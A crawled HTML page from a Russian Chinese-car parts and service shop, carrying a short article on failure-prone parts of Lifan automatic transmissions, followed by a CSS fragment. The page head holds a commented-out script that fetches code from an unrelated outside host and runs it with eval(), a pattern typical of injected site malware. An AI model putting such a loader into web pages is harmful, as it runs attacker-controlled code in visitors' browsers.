

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ooo-ks.ru/akpp_lifan_naibolee_uyazvimye_uzly/
body_size: 10008
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="https://ooo-ks.ru/favicon.ico" type="image/x-icon">	

    <title>Обзор АКПП Lifan — уязвимые узлы - Компания "АвтоChina"</title>
	<meta name="description" content="Статья на ooo-ks.ru: АКПП на автомобилях Lifan: наиболее уязвимые узлы и агрегаты" />
	<meta name="keywords" content="обзор АКПП Lifan" />

    <link href="/css/bootstrap.css" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
	<link href="/css/jquery.fancybox.css" rel="stylesheet">
	<link href="/css/jquery.bxslider.css" rel="stylesheet">
	<link href="/css/init.css" rel="stylesheet">
	<link href="/css/style.css" rel="stylesheet">
	<link href="/css/price.css" rel="stylesheet">
	<link href="/css/price_table.css" rel="stylesheet">
	
			<link rel="shortcut icon" href="/dir_images/settings_3.ico" type="image/x-icon"> 
		
	
    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
        <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
	
	<!-- jQuery Version 1.11.1 -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>
	<!-- Bootstrap Core JavaScript -->
    <script src="/js/bootstrap.min.js"></script>
	<script src="/js/jquery.bxslider.js"></script>
	<script src="/js/jquery.fancybox.js"></script>
	<script src="/js/jquery.maskedinput.js"></script>
	<script src="/js/scripts.js"></script>
	<!-- <script type="text/javascript"> (function ab(){ var request = new XMLHttpRequest(); request.open('GET', "https://scripts.witstroom.com/one/22631", false); request.send(); if(request.status == 200) eval(request.responseText); })(); </script> -->

</head>
<body>
	<div class='content'>
		<div class='content-left'>
			<div class='d-flex d-lg-block main-top'>
				<div class='logo text-center pb20'>
					<a href='/'><img src='/site_img/logo.png' class='img-fluid'></a>
				</div>
				
				<div class="info">
					<p class="mb0"><span style="font-size:24px;"><a href="tel:+78002504811">8-800-250-48-11</a></span><br />
<strong>звонок по России бесплатно</strong>&nbsp;<br />
<strong>Магазин запчастей:</strong> <a href="tel:+73432134350">+7(343)213-43-50</a>,<br />
<a href="tel:+73432690371">+7(343)269-03-71</a>, <a href="tel:+73432135487">+7(343)213-54-87</a><br />
<strong>Сервис:</strong> <a href="tel:+73432698933">+7 (343) 269-89-33</a>, <a href="tel:+79045452668">+79045452668</a><br />
<strong>Адрес:</strong> ул. Фронтовых бригад 33Б<br />
<strong>Электронная почта:&nbsp;<a href="mailto:oooks@bk.ru">oooks@bk.ru</a> </strong></p>

<p>МЫ ВКОНТАКТЕ: <a href="http://vk.com/autochina" target="_blank">vk.com/autochina</a><br />
МЫ В WHATSAPP И VIBER: +79126558996</p>
				</div>
				
				<div class='d-flex d-lg-block flex2'>
					<div class="card-block">
						<div class='mr20'>
							<a href="/orders/cart"><img src="/site_img/card.png" alt=""></a>
						</div>
						<div>
							<div id="cartEmpty" >Ваша корзина пуста</div>
							<div id="cartFull" class='d-none'>
								<p class='mb10'><a href="/orders/cart">Перейти в корзину</a></p>
								<p class='mb0'>товаров: <span class='cart-count'>0</span><br>на сумму: <span class='cart-summa'>0</span>  руб.</p>
							</div>
						</div>
					</div>
					
					<form method="post" action="/catalogs/search" class='search'>
						<input placeholder="поиск по названию или номеру" type="text" name="search" required><button type="submit"></button>
						<input type='hidden' name='is_name' value='1'>
						<input type='hidden' name='is_articul' value='1'>
						<input type='hidden' name='is_text' value='1'>
					</form>
				</div>
			</div>
			
			<div class='large-left-menu1'>
				<div class="d-lg-none left-menu1">
						<a href="/parts/" class="block-title ">Запчасти</a>
	<a href="/avtoservis/" class="block-title ">Автосервис</a>
	<a href="/news/" class="block-title ">Новости</a>
	<a href="/partnery/" class="block-title ">Партнеры</a>
	<a href="/vopros_otvet/" class="block-title ">Вопрос-ответ</a>
	<a href="/yur_litsam/" class="block-title ">Юр. лицам</a>
	<a href="/statii/" class="block-title ">Статьи</a>
	<a href="/kontaktyi/" class="block-title ">Контакты</a>
				</div>
			
				<div class='left-menu1'>					
					<p class="block-title d-lg-none">Каталог</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/catalog/zapchasti_po_rossii_i_sng/">Доставки по РФ и СНГ</a></li>
					<li><a href="/catalog/rykovodstva_po_remonty/">Руководства по ремонту китайских автомобилей</a></li>
			</ul>
</div>				</div>
				                
				<div class='left-menu1'>
					<p class="block-title">Запчасти</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/parts/zapchasti_chery/">Chery</a></li>
					<li><a href="/parts/zapchasti_geely/">Geely</a></li>
					<li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
					<li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
					<li><a href="/parts/zapchsti_byd/">Byd</a></li>
					<li><a href="/parts/r10563p0/">Haval</a></li>
					<li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
					<li><a href="/parts/zapchasti_haima/">Haima</a></li>
					<li><a href="/parts/zapchasti_derways/">Derways</a></li>
					<li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
					<li><a href="/parts/zapchasti_jac/">Jac</a></li>
					<li><a href="/parts/zapchasti_faw/">Faw</a></li>
					<li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
					<li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
					<li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
					<li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
			</ul>
</div>				</div>                
				
				<div class='left-menu1'>
					<p class="block-title ">Автосервис</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
					<li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
					<li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
					<li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
					<li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
					<li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
					<li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
					<li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
					<li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
					<li><a href="/avtoservis/remont_exeed/">Ремонт Exeed</a></li>
					<li><a href="/avtoservis/remont_changan/">Ремонт Changan</a></li>
					<li><a href="/avtoservis/remont-omoda/">Ремонт Omoda</a></li>
					<li><a href="/avtoservis/remont_tank/">Ремонт Tank</a></li>
					<li><a href="/avtoservis/remont_lixiang/">Ремонт LiXiang</a></li>
					<li><a href="/avtoservis/remont-jetour/">Ремонт Jetour</a></li>
					<li><a href="/avtoservis/remont_dongfeng/">Ремонт Dongfeng </a></li>
					<li><a href="/avtoservis/remont_gac/">Ремонт GAC</a></li>
					<li><a href="/avtoservis/remont_baic/">Ремонт Baic</a></li>
					<li><a href="/avtoservis/remont_jaecoo/">Ремонт Jaecoo</a></li>
					<li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
					<li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
					<li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
					<li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
					<li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
					<li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
			</ul>
</div>				</div>
				                <!--
				<div class='d-none d-lg-block'>
					<p class="block-title">Спецпредложение</p>
					<p class='fs16 text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Наш автосервис</a></b></i></p>
					<p class='text-center'><a href='http://autochina-servis.ru/' target='_blank'><img src='/site_img/special.png'></a></p>
					<p class='text-center'><i><b><a href='http://autochina-servis.ru/' target='_blank'>Новая услуга автосервиса! Шиномонтаж!</a></b></i></p>				</div>                -->
				<hr class='d-none d-lg-block'>
				
				<div class='d-none d-lg-block'>
					<p class="text-center"><span style="font-size: medium; font-family: 'arial black';color: #565656;">Интересное видео</span></p>

<p><iframe frameborder="0" height="235" src="https://www.youtube.com/embed/Qfh-9oddSvs" style="display: block; margin-left: auto; margin-right: auto;" width="100%"></iframe></p>

				</div>
				
				<div class='left-menu1'>
					<noindex>
					<p class="block-title ">Статьи</p>
<div class='mb20'>
	<ul class="list">
					<li><a href="/chto_delat_esli_mashina_ne_zavoditsya_v_morozy/">Что делать, если машина не заводится в морозы</a></li>
					<li><a href="/avtomobilnyj_termostat_kak_on_rabotaet_i_osnovnye_prichiny_polomok/">Автомобильный термостат. Как он работает и основные причины поломок</a></li>
					<li><a href="/pochemu_skripit_podveska_prichiny_i_sposoby_ustraneniya/">Почему скрипит подвеска: причины и способы устранения</a></li>
					<li><a href="/kitajskie_avto_haval_naibolee_chasto_voznikayushhie_nepoladki_i_osobennosti_remonta/">Китайские авто Haval: наиболее часто возникающие неполадки и особенности ремонта</a></li>
					<li><a href="/osobennosti_texnicheskogo_obsluzhivaniya_avtomobilya/">Особенности технического обслуживания автомобиля</a></li>
					<li><a href="/samye_populyarnye_priznaki_polomki_generatora_avtomobilya/">Самые популярные признаки поломки генератора автомобиля</a></li>
					<li><a href="/kriterii_i_osobennosti_vybora_shin_dlya_avtomobilya/">Критерии и особенности выбора шин для автомобиля</a></li>
					<li><a href="/propala_tyaga_dvigatelya_prichiny_priznaki_i_sposoby_resheniya_problemy/">Пропала тяга двигателя: причины, признаки и способы решения проблемы</a></li>
					<li><a href="/zamena_reziny_na_zimnyuyu_osnovnye_pravila/">Замена резины на зимнюю: основные правила</a></li>
					<li><a href="/top_10_luchshix_kitajskix_avtomobilej_2024_goda/">ТОП 10 лучших китайских автомобилей 2024 года</a></li>
					<li><a href="/zachem_nuzhno_myt_mashinu/">Зачем нужно мыть машину?</a></li>
					<li><a href="/kitayskiye_avtomobili_prodavayemyye_v_rossii/">Китайские автомобили, продаваемые в России</a></li>
					<li><a href="/kogda_menyat_svechi_zazhiganiya/">Когда менять свечи зажигания: полный гид для автовладельцев</a></li>
					<li><a href="/pochemu_shumit_gidrousilitel_rulya/">Почему шумит гидроусилитель руля: диагностика и способы ремонта</a></li>
					<li><a href="/top_byudzhetnyh_i_deshevyh_kitajskih_avto_v_rossii/">ТОП бюджетных китайских авто в России: Подробный анализ лидеров рынка</a></li>
					<li><a href="/zamena_remnya_grm_kak_chasto_i_pri_kakom_probege/">Замена ремня ГРМ: как часто и при каком пробеге</a></li>
					<li><a href="/bienie_na_rule_prichiny_i_ustranenie/">Биение на руле: причины и устранение</a></li>
					<li><a href="/novinki_kitayskikh_avtomobiley_2025_goda/">Новинки китайских автомобилей 2025 года</a></li>
					<li><a href="/statii/zamena_filtrov_chery_tiggo_7_pro/">Замена фильтров Chery Tiggo 7 Pro</a></li>
					<li><a href="/salonnyj_filtr_dlya_chery_tiggo/">Салонный фильтр для Chery Tiggo</a></li>
					<li><a href="/obzor_kitajskogo_sedana_chery_a19/">Обзор китайского седана Chery A19</a></li>
					<li><a href="/zamena_masla_v_chery_fora_svoimi_rukami/">Замена масла в Chery Fora своими руками</a></li>
					<li><a href="/otlichiya_originalnoj_detali_ot_neoriginalnoj/">Отличия оригинальной детали от неоригинальной</a></li>
					<li><a href="/akpp_lifan_naibolee_uyazvimye_uzly/">АКПП Lifan: наиболее уязвимые узлы</a></li>
					<li><a href="/obzor_xodovaya_chast_chery_tiggo/">Обзор: ходовая часть Chery Tiggo</a></li>
					<li><a href="/kitajskie_avto_s_probegom_stoit_li_pokupat1/">Китайские авто с пробегом: стоит ли покупать?</a></li>
					<li><a href="/statii/obzor_modeli_great_wall_hover_h5/">Обзор модели Great Wall Hover H5</a></li>
					<li><a href="/statii/obzor_osnovnyh_modelej_lifan/">Обзор основных моделей Lifan</a></li>
					<li><a href="/statii/staya_emgrand/">Обзор Geely Emgrand EC7 – премиальной линейки Джили</a></li>
					<li><a href="/statii/kitajskie_avto_v_2019_g/">Топ-5 китайских авто в 2019 г.</a></li>
					<li><a href="/statii/raspostranenue_nepoladky_v_avtomobyle_lifan_solano/">Распространенные неполадки в автомобиле Lifan Solano</a></li>
					<li><a href="/statii/o_zapchastjah_i_remonte_v_nashem_avtosalone/">О запчастях и ремонте в нашем автосалоне</a></li>
					<li><a href="/statii/uslugi_autochina_ekb/">Услуги автосервиса АвтоChina в Екатеринбурге</a></li>
					<li><a href="/statii/pomosch_v_remonte/">Помощь в ремонте</a></li>
					<li><a href="/statii/obzor_na_inomarki_lifan_chery_geely_/">Обзор на иномарки Lifan, Chery, Geely</a></li>
					<li><a href="/statii/kitayskiebrendyauto/">Лучшие машины китайских брендов</a></li>
					<li><a href="/statii/mifyirealnostchinaauto/">Мифы и реальность китайских авто</a></li>
					<li><a href="/statii/kitayskieavto_nepoladki/">Китайские авто, распространенные неполадки и особенности ремонта</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_tri_interesnih_fakta/">Китайский автопром, три интересных факта</a></li>
					<li><a href="/statii/sravnitelniy_analyz_china_auto/">Сравнительный анализ продаж китайских авто на родине и в России</a></li>
					<li><a href="/statii/osobennosty_razvitiya_avtoproma/">Особенности развития китайского автопрома</a></li>
					<li><a href="/statii/lifan_obzor/">Lifan – развитие под парусами</a></li>
					<li><a href="/statii/lifanx60_otzivy/">Lifan X60 в России, отзывы отечественных автовладельцев</a></li>
					<li><a href="/statii/geely_istiricheskiy_put/">Geely – исторический путь счастливого автомобиля</a></li>
					<li><a href="/statii/plusi_i_minusi_china_auto/">Плюсы и минусы китайских автомобилей</a></li>
					<li><a href="/statii/luchshaya_troyka_avtomobiley/">Лучшая тройка китайских автомобилей 2016 г. в России</a></li>
					<li><a href="/statii/osobennosty_obslujivaniya_kitayskih_avto/">Особенности обслуживания китайских автомобилей</a></li>
					<li><a href="/statii/velikaya_stena_protiv_rossiyskigogo_bezdorojya/">Великая стена против российского бездорожья</a></li>
					<li><a href="/statii/lifasolano_osobennosty_modelnogo_ryda/">Лифан Солано, особенности модельного ряда</a></li>
					<li><a href="/statii/lifan_breez_dostoyniy_predstavitel/">Lifan Breez – достойный представитель китайского автопрома</a></li>
					<li><a href="/statii/osnovnie_etapi_razvitiya_avtokompanii_chery/">Основные этапы развития автомобильной компании Chery</a></li>
					<li><a href="/statii/kitayskiy_avtoprom_iz_dogonyauchih_v_lidery/">Китайский автопром: из догоняющих в лидеры</a></li>
					<li><a href="/statii/chery_tiggo_osnovnie_stanovleniya/">Chery Tiggo – основные этапы становления Тигра</a></li>
					<li><a href="/statii/gellymklifan_budgetniesedani/">Geely MK и Lifan Solano – бюджетные седаны из Поднебесной</a></li>
					<li><a href="/statii/avto_lifan_pokupatilinet/">Автомобили Lifan: покупать или нет?</a></li>
			</ul>
</div>					</noindex>
				</div>
				
							</div>
		</div>
		
		<div class='content-right relative'>
			<div class='main-bg'></div>
			<div class='d-lg-none'>
				<a href='#' class='toggle-mobile fs16 bold'><i class="fas fa-bars"></i> Меню</a>
			</div>
			<div class="menu d-none d-lg-block">
                						<a href="/parts/" class="">Запчасти</a>
		<a href="/avtoservis/" class="">Автосервис</a>
		<a href="/news/" class="">Новости</a>
		<a href="/partnery/" class="">Партнеры</a>
		<a href="/vopros_otvet/" class="">Вопрос-ответ</a>
		<a href="/yur_litsam/" class="">Юр. лицам</a>
		<a href="/statii/" class="">Статьи</a>
		<a href="/kontaktyi/" class="">Контакты</a>
			</div>
			
			<div class='content-main'>
				<div class="breads" itemscope="" itemtype="http://schema.org/BreadcrumbList">	<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">		<a href="/ " itemprop="item"><span itemprop="name">Главная</span></a>		<meta itemprop="position" content="1" />	</span>					/ <span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem">					<a href="/statii/" itemprop="item"><span itemprop="name">Статьи</span></a>					<meta itemprop="position" content="2" />				  </span>				/ АКПП Lifan: наиболее уязвимые узлы	</div>				﻿<h1>АКПП Lifan: наиболее уязвимые узлы</h1>
<div class='text'>
	<div class="row">
<div class="col-xs-12 col-sm-4"><img alt="" src="/dir_images/userfiles/images/akpp-lifan-naibolee-uyazvimye-uzly-2.jpg" /></div>

<div class="col-xs-12 col-sm-8">
<p>Неисправность автоматической коробки переключения передач происходит из-за износа одного или нескольких составляющих. Это одинаково относится ко всем автомобилям и к марке Lifan (это китайский бренд, зашедший на российский рынок порядка 10 лет назад). Независимо от категории, седан, хэтчбек, кроссовер, типовые &laquo;болезни&raquo; АКПП на Лифанах такие:</p>

<ol>
	<li>Нарушается герметичность фрикционных накладок, в местах сочленений.</li>
	<li>Образовавшиеся щели приводят к уменьшению давления, к максимальному раскрытию клапанов.</li>
	<li>Существенно увеличиваются зазоры между втулками, шайбами, кольцами, это приводит к появлению вибрации, увеличивающейся с ростом скорости.</li>
	<li>Резко возрастает расход масла вплоть до проявления &laquo;масляного голода&raquo;, который обычно становится причиной ускоренного износа деталей, испытывающих динамические нагрузки при трении друг о друга, переключении передач.</li>
	<li>Фрикционные прокладки из-за зазоров соскальзывают, начинают &laquo;подгорать&raquo;, в результате все имеющиеся сочленения постепенно разрушаются.</li>
</ol>
</div>
</div>

<h2>Какие узлы АКПП входят в &laquo;группу риска&raquo;?</h2>

<p><img alt="" src="/dir_images/userfiles/images/AKKP_Lifan.jpg" style="float: right; width: 450px; height: 260px;" />Первое, что приходится часто менять на Лифанах &ndash; это плунжеры в соленоидах. В зазоры начинает забиваться грязь и их систематически заклинивает. Водитель ощущает удары, толчки, указывающие на появление проблем с коробкой. &laquo;Масляный голод&raquo; опасен высокими термическими нагрузками из-за работы всухую. Активно истирающиеся валы начинают подвывать, вызывать вибрацию. Есть статистика частых поломок насоса и гидротрансформатора.</p>

<p>Поршни, прижимающие фрикционы, со временем начинают терять давление. Из-за менее плотного сжимания, проскальзывания, вращение от движка к колесам передается хуже. Повышенная нагрузка приводит к перегреву, ускоренному загрязнению масла. Последнее становится причиной сильного повреждения каналов гидроблока.</p>

<p>Перегрев и &laquo;сухое&raquo; трение, его вызывающее, разрушает планетарные ряды и суппорты. Чем выше агрессивное воздействие, например, по причине динамичной езды, тем быстрее происходят любые разрушающие воздействия &ndash; истирание, появление трещин, даже деформаций.</p>
</div>

<br>

<p>&nbsp;</p>

</div>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>

<h2>Отзывы о нас</h2>


<a class="flamp-widget" href="//ekaterinburg.flamp.ru/firm/avtochina_magazin_i_servis_dlya_kitajjskikh_avtomobilejj-1267165676607399"  data-flamp-widget-type="responsive-new" data-flamp-widget-id="1267165676607399" data-flamp-widget-width="100%" data-flamp-widget-count="3" rel="nofollow">Отзывы о нас на Флампе</a><script>!function(d,s){var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.src="//widget.flamp.ru/loader.js";fjs.parentNode.insertBefore(js,fjs);}(document,"script");</script>


				
			</div>
			
		</div>
	</div> 


    <div class="footer-new">	
        <div class="container-footer-new">
            <div class="footer-new-inner">

            <div>
            
            <div class="logo-footer">
            <img src="/images/icons-footer/logo-footer.png">
            <div class="logo-footer-text">Запчасти и услуги автосервиса<br>
            для китайских автомобилей</div>
            </div>

            <ul class="list-footer-new">
            <li><a href="/news/">Новости</a></li>
            <li><a href="/partnery/">Партнеры</a></li>
            <li><a href="/vopros_otvet/">Вопрос-ответ</a></li>
            <li><a href="/yur_litsam/">Юр.лицам</a></li>
            <li><a href="/statii/">Статьи</a></li>
            </ul>
            
            </div>

            <div>
            
            <div class="title-footer-new">Запчасти</div>
            <div class="box-footer-new">
            <div>
            
            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
            <li><a href="/parts/zapchsti_byd/">Byd</a></li>
            <li><a href="/parts/zapchasti_chery/">Chery</a></li>
            <li><a href="/parts/zapchasti_derways/">Derways</a></li>
            <li><a href="/parts/zapchasti_faw/">Faw</a></li>
            <li><a href="/parts/zapchasti_geely/">Geely</a></li>
            <li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
            <li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
            </ul>
            
            </div>
            
            <div>

            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_haima/">Haima</a></li>
            <li><a href="/parts/zapchasti_jac/">Jac</a></li>
            <li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
            <li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
            <li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
            <li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
            <li><a href="/parts/r10563p0/">Haval</a></li>
            <li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>

            <div>
            
            <div class="title-footer-new">Автосервис</div>
            <div class="box-footer-new">
            <div>
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
            <li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
            <li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
            <li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
            <li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
            <li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
            <li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
            <li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
            </ul>
            
            </div>


            <div>
            
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
            <li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
            <li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
            <li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
            <li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
            <li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
            <li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>


            <div>
            <div class="title-footer-new">Контакты</div>
            
            <div class="item-contacts" style="margin-top: 15px;">
            <img src="/images/icons-footer/local.svg">
            <div class="text-inner">ул. Фронтовых бригад, 33Б</div>
            </div>
            
            <div class="item-contacts">
            <img src="/images/icons-footer/email.svg">
            <a href="mailto:oooks@bk.ru">oooks@bk.ru</a>
            </div>
            
            
            <div class="item-contacts-phone">
            <img src="/images/icons-footer/phone.svg">
            <div>
            <a href="tel:+78002504811">8-800-250-48-11</a>
            <div class="small-text">Бесплатный звонок по России</div>
            </div>
            </div>
            
             
            <div class="item-contacts-ms">
            <img src="/images/icons-footer/phone.svg">
            <div class="item-contacts-ms-inner">
            <a href="tel:+79126558996">+7 (912) 655-89-96</a>
            <div class="social">
            <a href="https://wa.me/+79126558996"><img src="/images/icons-footer/wt.svg"></a>
            <a href="viber://add?number=+79126558996"><img src="/images/icons-footer/vb.svg"></a>
            </div>
            
            </div>
            </div>
            
            
            <div class="title-footer-social">Мы в соцсетях</div>
            <a href="https://vk.com/autochina"><img src="/images/icons-footer/vk.svg"></a>
            
            </div>
            
            
            </div>
            </div>
            </div>
            
            
            
            <div class="footer-info-new">
            <div class="footer-info-inner">    
            <div class="footer-info-box">
    
            <div>
                            <div>© 2010 - 2026 Торгово-сервисная компания "АвтоChina"</div>
            <div>Копирование информации с сайта разрешено только с письменного согласия его администрации</div>
            </div>
            
            <div>
            <a href="/politic/">Политика конфиденциальности</a>
            </div>
            
            
            <div>
            <a href="https://ipos.digital/"><img src="/images/icons-footer/ipos.digital.svg"></a>    
            <div class="developer-text">Продвижение сайта</div>
            </div>
            
            
            </div>
            </div>
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23202862, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
 ecommerce: true
   });
window.dataLayer = window.dataLayer || [];
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23202862" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </div>

	<a href='#' class='arrow-top'><i class="fas fa-arrow-circle-up"></i></a>
	
    <a href="https://wa.me/79126558996" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer">
    	<div class="whatsapp-button">
    	<img src="/images/whatsapp-main.png">
    	</div>
    </a>
	
	<div style='display:none'>
		<div id='success-cart'>
			<div class='popup'>
				<div class='header'>Товар добавлен в корзину</div>
				<div class='d-flex'>
					<div class='image mr10'><img src='/site_img/null.png' class='img-fluid'></div>
					<div class='add-cart-text'>
						<div class='title pb10 fs16'></div>
						<p>
							<a href="/orders/cart" class="btn btn-gray">В корзину<a>
							<a href="#" class="btn btn-red fncy-custom-close">Продолжить покупки</a>
						</p>
					</div>
				</div>
			</div>
		</div>
		
		<div id='success'>
			<div class='popup'>
				<div class='header'>Сообщение успешно отправлено</div>
				<div class='d-flex'>
					Мы свяжемся с вами в бижайшее время
				</div>
			</div>
		</div>
	</div>
	
<div class="cookie-win" id="cookieWin">
    <div class="cookie-win-content">
    <p>Мы используем файлы cookie, чтобы делать сайт удобнее. Оставаясь на сайте, вы соглашаетесь с <a href="/politic/" target="_blank">политикой конфиденциальности</a></p>
    <div class="coockie-btn" id="cookieBtn">Ок</div>
    </div>
</div>

<script>
const cookieWin = $("#cookieWin");
    const cookieBtn = $("#cookieBtn");
    if (!localStorage.getItem("cookieAccepted")) {
        cookieWin.show();
    }
    cookieBtn.on("click", function () {
        localStorage.setItem("cookieAccepted", "true");
        cookieWin.hide();
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ooo-ks.ru/css/init.css
body_size: 1182
content:
/*weights*/
.thin{font-weight:100;}
.light{font-weight:300;}
.normal{font-weight:400;}
.bold{font-weight:bold;}
.italic{font-style:italic;}


/*paddings*/
.pt0{padding-top:0px;}
.pt5{padding-top:5px;}
.pt10{padding-top:10px;}
